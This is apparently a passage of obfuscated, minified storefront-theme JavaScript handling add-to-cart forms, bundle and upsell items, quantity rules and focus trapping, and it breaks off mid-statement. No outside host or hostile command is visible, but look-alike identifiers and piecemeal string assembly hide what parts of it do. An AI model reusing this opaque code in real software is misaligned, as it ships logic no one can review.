_0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new 